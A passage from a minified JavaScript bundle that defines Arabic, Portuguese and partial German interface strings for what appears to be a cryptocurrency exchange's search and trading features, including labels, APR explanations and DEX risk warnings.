DEX"}'),c=JSON.parse('{"All":"\u0627\u0644\u0643\u0644","Spot":"\u0633\u0648\u0642 \u0641\u0648\u0631\u06cc\u0629","Search.Moments":"\u0627\u0644\u0644\u062d\u0638\u0627\u062a","Search.Announcement":"\u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a","Search.SearchHistory":"\u0633\u062c\u0644 \u0627\u0644\u0628\u062d\u062b","Trending coins":"\u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629","Earn":"\u0627\u0643\u0633\u0628","moments.activity.btn.kyc2Refresh":"\u062a\u062d\u062f\u064a\u062b","Search.NotResult":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c \u0644\u0640 {searchVal}","Search.LoadFail.Tip":"\u0641\u0634\u0644 \u062a\u062d\u0645\u064a\u0644 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0628\u062d\u062b","Cancel":"\u0625\u0644\u063a\u0627\u0621","Search.Margin":"\u0627\u0644\u0627\u0644\u0647\u0627\u0645\u0634","Search.Perpetual":"\u062f\u0627\u0626\u0645","Search.Delivery":"\u0639\u0642\u062f \u0627\u0644\u062a\u0633\u0644\u064a\u0645","Options":"\u0627\u0644\u062e\u06cc\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0627\u062d\u0629","Search.SearchMoreCategories":"\u0627\u0628\u062d\u062b \u0641\u064a \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0641\u0626\u0627\u062a","Search.ViewAllSearchResult":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0628\u062d\u062b \u0641\u064a {word1}\u060c {word2} \u060c \u0648{word3} \u0625\u0644\u062e..","Search.Suspended":"\u0645\u0639\u0644\u0642","Search.Est.APR":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0645\u0642\u062f\u0631","Search.ViewMoreRelatedResults":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629","Search.GatePost":"Gate Post","Search.LiveStream":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","FutureEvents":"\u0623\u062d\u062f\u0627\u062b \u0645\u0633\u062a\u0642\u0628\u0644\u064a\u0629","Search.News.Market.Analysis":"\u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u0633\u0648\u0642","Explore.HowToBuy":"\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u0634\u0631\u0627\u0621","Explore.PricePrediction":"{cur} \u062a\u0648\u0642\u0639 \u0627\u0644\u0633\u0639\u0631","Search.tooManyAttemptsTips":"\u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0627\u062a. \u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0627\u062d\u0642\u064b\u0627.","Search.CoinInfo":"\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0645\u0644\u0629 {coin}","Search.Coin.Message":"\u0647\u0644 \u062a\u0631\u064a\u062f \u0627\u0644\u0628\u062d\u062b \u0639\u0646 {coin}\u061f","finances.Lock & Earn":"\u0627\u0642\u0641\u0644 \u0648\u0627\u0643\u0633\u0628","post.daysCounter":"{0} \u064a\u0648\u0645","QuantitativeCopy":"\u0627\u0644\u0628\u0648\u062a\u0627\u062a","copy.futures":"\u0627\u0644\u0639\u0642\u0648\u062f \u0627\u0644\u0622\u062c\u0644\u0629","Search.trading.apr":"\u0646\u0633\u0628\u0629 \u0627\u0644\u0639\u0627\u0626\u062f \u0644\u0640{days}\u064a\u0648\u0645","market.pre.trading.title":"\u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u062e\u0627\u0631\u062c \u0627\u0644\u0645\u0646\u0635\u0629 \u0642\u0628\u0644 \u0627\u0644\u0633\u0648\u0642","header.Copy":"\u0646\u0633\u062e","HeaderActivityCenter":"\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0646\u0634\u0637\u0629","header.Inscription":"\u0625\u0637\u0644\u0627\u0642","search.Functions":"\u0645\u0647\u0627\u0645","Pre-Market":"\u0642\u0628\u0644 \u0627\u0644\u0637\u0631\u062d \u0641\u064a \u0627\u0644\u0633\u0648\u0642","trade.ST":"ST","trade.day":"\u064a\u0648\u0645","no.results.found":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","More":"\u0627\u0644\u0645\u0632\u064a\u062f","post.TotalReturn%":"\u0646\u0633\u0628\u0629 \u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0639\u0627\u0626\u062f","liquidity":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629","24H Volume":"\u062d\u062c\u0645 24 \u0633\u0627\u0639\u0629","launchpad.subPrice":"\u0633\u0639\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","airdrop.claimable":"\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u062a\u0648\u0632\u064a\u0639\u0627\u062a \u0627\u0644\u0645\u062c\u0627\u0646\u064a\u0629","nft.endsin":"\u064a\u062a\u0646\u0647\u064a \u062e\u0644\u0627\u0644","search.apr.tip":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a = (\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0645\u0643\u0627\u0641\u0622\u062a \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \xd7 \u0633\u0639\u0631 \u0625\u063a\u0644\u0627\u0642 \u0639\u0645\u0644\u0629 \u0627\u0644\u0645\u0643\u0627\u0641\u0623\u0629 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629) / (\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u062a\u062e\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \xd7 \u0633\u0639\u0631 \u0625\u063a\u0644\u0627\u0642 \u0639\u0645\u0644\u0629 \u0627\u0644\u062a\u062e\u0632\u064a\u0646 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629) \xd7 365 \xd7 24 \xd7 100%. \u064a\u062a\u0645 \u062a\u062d\u062f\u064a\u062b \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u0643\u0644 \u0633\u0627\u0639\u0629. \u0625\u0646 \u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a \u0647\u0648 \u062a\u0642\u062f\u064a\u0631\u064a\u060c \u0648\u062a\u0643\u0648\u0646 \u0646\u0633\u0628\u0629 \u0627\u0644\u0639\u0627\u0626\u062f \u0627\u0644\u0633\u0646\u0648\u064a\u0629 \u0627\u0644\u0641\u0639\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0635\u0644 \u0639\u0644\u064a\u0647\u0627 \u0641\u064a \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u0647\u064a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","simple.fixed":"\u062b\u0627\u0628\u062a","Long":"\u0637\u0648\u064a\u0644","Short":"\u0642\u0635\u064a\u0631","search.recommended":"\u0645\u0648\u0635\u0649 \u0628\u0647","search.starts.in":"\u064a\u0628\u062f\u0623 \u0641\u064a","post.flash":"\u0639\u0627\u062c\u0644","flexibleTerm":"\u0645\u062f\u0629 \u0645\u0631\u0646\u0629","alpha.featured":"\u0645\u0645\u064a\u0632 \u0641\u064a Alpha","pilot.chain.all":"\u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a","candy.airdrop":"\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0645\u062c\u0627\u0646\u064a","24h_vol":"\u062d\u062c\u0645 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u062e\u0644\u0627\u0644 24 \u0633\u0627\u0639\u0629","24h_vol_h2l":"\u0627\u0644\u062d\u062c\u0645 \u062e\u0644\u0627\u0644 24 \u0633\u0627\u0639\u0629: \u0623\u0639\u0644\u0649 \u0625\u0644\u0649 \u0623\u0642\u0644","liquidity_h2l":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629: \u0645\u0646 \u0627\u0644\u0623\u0639\u0644\u0649 \u0625\u0644\u0649 \u0627\u0644\u0623\u062f\u0646\u0649","FAQ":"\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629","you_might_like":"\u0642\u062f \u064a\u0639\u062c\u0628\u0643 \u0623\u064a\u0636\u064b\u0627","gate.top.searches":"\u0623\u0647\u0645 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0628\u062d\u062b \u0639\u0644\u0649 Gate","you.may.like":"\u0642\u062f \u064a\u0639\u062c\u0628\u0643","alpha_token_high_risk":"\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631","risk.assessment":"\u062a\u0642\u064a\u064a\u0645 \u0627\u0644\u0645\u062e\u0627\u0637\u0631","token.high.risk":"\u0647\u0630\u0627 \u0627\u0644\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u0628\u062d\u0630\u0631.","token.high_risk":"\u0631\u0645\u0632 \u0639\u0627\u0644\u064a \u0627\u0644\u0645\u062e\u0627\u0637\u0631","liquidity.low.caution":"\u0627\u0644\u0633\u064a\u0648\u0644\u0629 \u0623\u0642\u0644 \u0645\u0646 5 \u0622\u0644\u0627\u0641 USDT. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062f\u0627\u0648\u0644 \u0628\u062d\u0630\u0631.","quant.low.liquidity":"\u0633\u064a\u0648\u0644\u0629 \u0645\u0646\u062e\u0641\u0636\u0629","airdrop.countdown":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a \u0639\u0644\u0649 \u0648\u0634\u0643 \u0627\u0644\u0628\u062f\u0621. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","no.quote":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0639\u0631\u0636 \u0633\u0639\u0631 \u0645\u062a\u0627\u062d","airdrop.progress":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0627\u0644\u0645\u0648\u0639\u062f \u0627\u0644\u0646\u0647\u0627\u0626\u064a \u0644\u0644\u0645\u0637\u0627\u0644\u0628\u0629: {time}","lucky.countdown":"\u062d\u062f\u062b \u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0623\u0646 \u064a\u0628\u062f\u0623. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","lucky.progress":"\u062d\u062f\u062b \u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638 \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0648\u0642\u062a \u0627\u0644\u0633\u062d\u0628: {time}. \u0631\u0645\u0648\u0632 TGE \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062f\u0627\u0648\u0644 \u0641\u0642\u0637 \u0628\u0639\u062f \u0623\u0646 \u064a\u0636\u064a\u0641 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0633\u064a\u0648\u0644\u0629.","hunt.countdown":"\u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0643\u0646\u0632 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0623\u0646 \u064a\u0628\u062f\u0623. \u0648\u0642\u062a \u0627\u0644\u0628\u062f\u0621: {time}","hunt.progress":"\u062d\u062f\u062b \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0643\u0646\u0632 \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630. \u0648\u0642\u062a \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621: {time}","marketlist.points.airdrop":"\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0646\u0642\u0627\u0637 \u0627\u0644\u0645\u062c\u0627\u0646\u064a","alpha.tab.luckypool":"\u0645\u062c\u0645\u0639 \u0627\u0644\u062d\u0638","alpha.tab.treasurehunt":"\u0635\u064a\u062f \u0627\u0644\u0643\u0646\u0648\u0632","future.center.learn.more":"\u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0645\u0632\u064a\u062f","year.roi":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u0633\u0646\u0629","per.token":"{num} {name2} \u0644\u0643\u0644 {name1}","annual.apr":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a","depWith.withdraw.LendEarn":"\u0627\u0644\u0631\u0628\u062d \u0627\u0644\u0628\u0633\u064a\u0637","finances.AutoInvestment":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0644\u0642\u0627\u0626\u064a","lend_earn.eth2.staking":"\u062a\u0643\u062f\u064a\u0633","finances.dual.investment":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0645\u0632\u062f\u0648\u062c","clc.crypto":"\u0627\u0633\u062a\u0639\u0627\u0631\u0629 \u0648\u0627\u0642\u062a\u0631\u0627\u0636 \u0627\u0644\u0639\u0645\u0644\u0627\u062a","inst.quant.title":"\u0635\u0646\u062f\u0648\u0642 \u0643\u0645\u064a","promo.financialList.est.apr":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0645\u0642\u062f\u0631","realtime.rate":"\u0627\u0644\u0645\u0639\u062f\u0644 \u0627\u0644\u0645\u0626\u0648\u064a \u0627\u0644\u0633\u0646\u0648\u064a \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0641\u0639\u0644\u064a","auto_invest":"\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0644\u0642\u0627\u0626\u064a","high.rate":"\u0645\u0639\u062f\u0644 \u0641\u0627\u0626\u062f\u0629 \u0645\u0631\u062a\u0641\u0639","new.user":"\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062c\u062f\u064a\u062f","ai.summarizing":"\u062a\u0644\u062e\u064a\u0635 \u0628\u0648\u0627\u0633\u0637\u0629 \u0627\u0644\u0630\u0643\u0627\u0621 \u0627\u0644\u0627\u0635\u0637\u0646\u0627\u0639\u064a\u2026","trade.hot.search.history.perp":"\u062f\u0627\u0626\u0645\u0629","no.results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","no.match.try":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c \u0645\u0637\u0627\u0628\u0642\u0629. \u062c\u0631\u0651\u0628 \u0637\u0631\u062d \u0633\u0624\u0627\u0644 \u0645\u062e\u062a\u0644\u0641.","calc.per":"\u062c\u0627\u0631\u064a \u062d\u0633\u0627\u0628 {name2} \u0644\u0643\u0644 {name1}","roi.day":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u064a\u0648\u0645","roi.month":"\u0639\u0627\u0626\u062f \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a (ROI) \u0644\u0640{num} \u0634\u0647\u0631","gtpage.share.copysuccess":"\u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0628\u0646\u062c\u0627\u062d","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u0628\u0648\u0646\u0635","initial_offer":"\u0623\u0648\u0644\u064a","p.expand":"\u062a\u0648\u0633\u064a\u0639","collapse":"\u0627\u0646\u0647\u064a\u0627\u0631","options":"\u0627\u0644\u062e\u06cc\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0627\u062d\u0629","airdrop.calculating":"\u062c\u0627\u0631\u064a \u0627\u0644\u062d\u0633\u0627\u0628","price.calc":"1 {symbol} = \u062c\u0627\u0631\u064d \u062d\u0633\u0627\u0628 {pay_coin}","dex.trade":"\u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0631\u0645\u0648\u0632 \u0639\u0644\u0649 DEX","dex.risk.warn":"\u0633\u064a\u062a\u0645 \u0625\u0639\u0627\u062f\u0629 \u062a\u0648\u062c\u064a\u0647\u0643 \u0625\u0644\u0649 \u0645\u0646\u0635\u0629 DEX\u060c \u062d\u064a\u062b \u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u062a\u062f\u0627\u0648\u0644 \u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0645\u064a\u0645 \u0641\u064a \u0645\u0631\u0627\u062d\u0644 \u0645\u0628\u0643\u0631\u0629. \u064a\u0631\u062c\u0649 \u0645\u0644\u0627\u062d\u0638\u0629 \u0623\u0646 \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u064a\u0646\u0637\u0648\u064a \u0639\u0644\u0649 \u0645\u062e\u0627\u0637\u0631 \u0639\u0627\u0644\u064a\u0629. \u0642\u062f \u062a\u062a\u0639\u0631\u0651\u0636 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0644\u062a\u0642\u0644\u0628\u0627\u062a \u0634\u062f\u064a\u062f\u0629 \u0648\u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639\u0629\u060c \u0645\u0627 \u0642\u062f \u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u062e\u0633\u0627\u0631\u0629 \u0643\u0627\u0645\u0644 \u0631\u0623\u0633 \u0627\u0644\u0645\u0627\u0644. \u064a\u062a\u062d\u0645\u0651\u0644 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0643\u0627\u0645\u0644 \u0627\u0644\u0623\u0631\u0628\u0627\u062d \u0648\u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0627\u0644\u0646\u0627\u062a\u062c\u0629 \u0639\u0646 \u0627\u0644\u062a\u062f\u0627\u0648\u0644. \u0644\u0627 \u062a\u062a\u062d\u0645\u0651\u0644 Gate \u0623\u064a \u0645\u0633\u0624\u0648\u0644\u064a\u0629. \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062a\u0627\u0628\u0639\u0629 \u0628\u062d\u0630\u0631 \u0648\u062a\u0642\u064a\u064a\u0645 \u0627\u0644\u0645\u062e\u0627\u0637\u0631 \u0628\u0639\u0646\u0627\u064a\u0629 \u0642\u0628\u0644 \u0627\u0644\u0627\u0633\u062a\u0645\u0631\u0627\u0631.","not.now":"\u0644\u064a\u0633 \u0627\u0644\u0622\u0646","no.remind":"\u0644\u0627 \u062a\u0630\u0643\u0631\u0646\u064a \u0645\u0631\u0629 \u0623\u062e\u0631\u0649","go.dex":"\u0627\u0646\u062a\u0642\u0644 \u0625\u0644\u0649 DEX"}'),u=JSON.parse('{"All":"Tudo","Spot":"Spot","Search.Moments":"Momentos","Search.Announcement":"Comunicado","Search.SearchHistory":"Hist\xf3rico de pesquisa","Trending coins":"Moedas populares","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Atualizar","Search.NotResult":"Nenhum resultado encontrado para{searchVal}","Search.LoadFail.Tip":"Falha ao carregar os resultados da pesquisa","Cancel":"Cancelar","Search.Margin":"Margem","Search.Perpetual":"Permanente","Search.Delivery":"Futuros N\xe3o Perp\xe9tuos","Options":"Op\xe7\xf5es","Search.SearchMoreCategories":"Pesquise em mais categorias","Search.ViewAllSearchResult":"Veja todos os resultados de pesquisa em {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspenso","Search.Est.APR":"APR estimada","Search.ViewMoreRelatedResults":"Ver mais resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Transmiss\xf5es ao vivo","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lise de mercado","Explore.HowToBuy":"Aprender","Explore.PricePrediction":"{cur} Previs\xe3o de pre\xe7o","Search.tooManyAttemptsTips":"Demasiadas tentativas Tente novamente mais tarde.","Search.CoinInfo":"{coin} Informa\xe7\xf5es da moeda","Search.Coin.Message":"Quer pesquisar por {coin}?","finances.Lock & Earn":"Bloquear e Earn","post.daysCounter":"{0} Dias","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"Retorno de {days}D em %","market.pre.trading.title":"OTC Pr\xe9-Mercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de atividades","header.Inscription":"Lan\xe7amento","search.Functions":"Fun\xe7\xf5es","Pre-Market":"Pr\xe9 Venda","trade.ST":"ST","trade.day":"D","no.results.found":"Nenhum resultado encontrado","More":"Mais","post.TotalReturn%":"Retorno Total %","liquidity":"Liquidez","24H Volume":"Volume 24H","launchpad.subPrice":"Pre\xe7o da Assinatura","airdrop.claimable":"Total de Airdrops","nft.endsin":"Termina em","search.apr.tip":"APR = (Total de recompensas liberadas na \xfaltima hora x Pre\xe7o de fechamento da moeda recompensa da \xfaltima hora) / ( Total em stake da \xfaltima hora x Pre\xe7o de fechamento da moeda em staking da \xfaltima hora) x 365 x 24 x 100%. Os dados s\xe3o atualizados a cada hora. A APR \xe9 uma estimativa, e o retorno anualizado real que voc\xea receber\xe1 de fato prevalecer\xe1.","simple.fixed":"Fixo","Long":"Venda longa","Short":"Venda curta","search.recommended":"Recomendado","search.starts.in":"Come\xe7a em","post.flash":"Flash","flexibleTerm":"Per\xedodo flex\xedvel","alpha.featured":"Alpha em destaque","pilot.chain.all":"Todas as redes","candy.airdrop":"Airdrop","24h_vol":"Volume em 24h","24h_vol_h2l":"Volume em 24H: alto a baixo","liquidity_h2l":"Liquidez: alta a baixa","FAQ":"Perguntas Frequentes","you_might_like":"Talvez voc\xea goste","gate.top.searches":"Principais pesquisas da Gate","you.may.like":"Voc\xea pode gostar","alpha_token_high_risk":"Token de alto risco","risk.assessment":"Avalia\xe7\xe3o de Risco","token.high.risk":"Este \xe9 um token de alto risco. Negocie com cuidado.","token.high_risk":"Token de alto risco","liquidity.low.caution":"A liquidez est\xe1 abaixo de 5 mil USDT. Negocie com cuidado.","quant.low.liquidity":"Liquidez reduzida","airdrop.countdown":"O Airdrop de pontos est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","no.quote":"Nenhuma cota\xe7\xe3o dispon\xedvel","airdrop.progress":"O Airdrop de pontos est\xe1 em andamento. Prazo para coleta: {time}","lucky.countdown":"O evento de Pool da Sorte est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","lucky.progress":"O evento de Pool da Sorte est\xe1 em andamento. Tempo de sorteio: {time}. Tokens de TGE s\xe3o negoci\xe1veis somente ap\xf3s o projeto adicionar liquidez.","hunt.countdown":"A ca\xe7a ao tesouro est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}","hunt.progress":"A Ca\xe7a ao tesouro j\xe1 est\xe1 ativa. Hor\xe1rio de encerramento: {time}","marketlist.points.airdrop":"Airdrop de Pontos","alpha.tab.luckypool":"Pool da sorte","alpha.tab.treasurehunt":"Ca\xe7a ao tesouro","future.center.learn.more":"Veja mais","year.roi":"Hist\xf3rico de ROI em {num} ano(s)","per.token":"{num} {name2} por {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Autoinvestimento","lend_earn.eth2.staking":"Estaca","finances.dual.investment":"Investimento duplo","clc.crypto":"Empr\xe9stimo de criptomoedas","inst.quant.title":"Fundo Quant","promo.financialList.est.apr":"APR estimada","realtime.rate":"APR em tempo real","auto_invest":"Autoinvestimento","high.rate":"Taxa de juros alta","new.user":"Novo usu\xe1rio","ai.summarizing":"Resumo por IA\u2026","trade.hot.search.history.perp":"Perp\xe9tuo","no.results":"Nenhum resultado encontrado","no.match.try":"N\xe3o foram encontrados resultados correspondentes. Tente fazer uma pergunta diferente.","calc.per":"Calculando {name2} por {name1}","roi.day":"Hist\xf3rico de ROI em {num} dia(s)","roi.month":"Hist\xf3rico de ROI em {num} m\xeas(es)","gtpage.share.copysuccess":"C\xf3pia Bem-Sucedida","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"B\xf4nus","initial_offer":"Inicial","p.expand":"Expandir","collapse":"Colapso","options":"Op\xe7\xf5es","airdrop.calculating":"Calculando","price.calc":"1 {symbol} = Calculando {pay_coin}","dex.trade":"Negocie tokens na DEX","dex.risk.warn":"Voc\xea est\xe1 prestes a ser redirecionado para a DEX, onde poder\xe1 participar da negocia\xe7\xe3o de tokens meme em est\xe1gio inicial. Aten\xe7\xe3o: a negocia\xe7\xe3o de criptomoedas envolve altos riscos. Os pre\xe7os est\xe3o sujeitos a uma volatilidade extrema e imprevis\xedvel, o que pode resultar na perda de todo o seu capital investido. Todos os lucros e preju\xedzos decorrentes das negocia\xe7\xf5es ser\xe3o suportados exclusivamente pelo usu\xe1rio. A Gate n\xe3o assume qualquer responsabilidade. Proceda com cautela e avalie cuidadosamente os riscos antes de prosseguir.","not.now":"Agora n\xe3o","no.remind":"N\xe3o me lembre novamente","go.dex":"Acessar DEX"}'),d=JSON.parse('{"All":"Alles","Spot":"Spot-Handel","Search.Moments":"Momente","Search.Announcement":"Ank\xfcndigung","Search.SearchHistory":"Suchverlauf","Trending coins":"Aktuell beliebte Coins","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Aktualisieren","Search.NotResult":"Keine Ergebnisse f\xfcr {searchVal}gefunden","Search.LoadFail.Tip":"Suchergebnisse konnten nicht geladen werden","Cancel":"Stornieren","Search.Margin":"Marge","Search.Perpetual":"Perpetual","Search.Delivery":"Lieferung","Options":"Options","Search.SearchMoreCategories":"Suche in weiteren Kategorien","Search.ViewAllSearchResult":"Alle Suchergebnisse in {word1}, {word2}, {word3}usw. anzeigen.","Search.Suspended":"ausgesetzt","Search.Est.APR":"Gesch\xe4tzter APR","Search.ViewMoreRelatedResults":"Mehr verwandte Ergebnisse anzeigen","Search.GatePost":"Gate Post","Search.LiveStream":"Livestream","FutureEvents":"Zuk\xfcnftige Ereignisse","Search.News.Market.Analysis":"Marktanalyse","Explore.HowToBuy":"Wie kauft man","Explore.PricePrediction":"{cur} Preisvorhersage","Search.tooManyAttemptsTips":"Zu viele Versuche Bitte versuchen Sie es sp\xe4ter erneut.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"M\xf6chten Sie nach {coin}suchen?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0}\xa0Tage","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Rendite %","market.pre.trading.title":"Vorb\xf6rslicher OTC","header.Copy":"Kopieren","HeaderActivityCenter":"Aktivit\xe4tscenter","header.Inscription":"Launch","search.Functions":"Funktionen","Pre-Market":"Vormarkt","trade.ST":"ST","trade.day":"Tag(e)","no.results.found":"Keine Ergebnisse gefunden","More":"Mehr","post.TotalReturn%":"Gesamtrendite 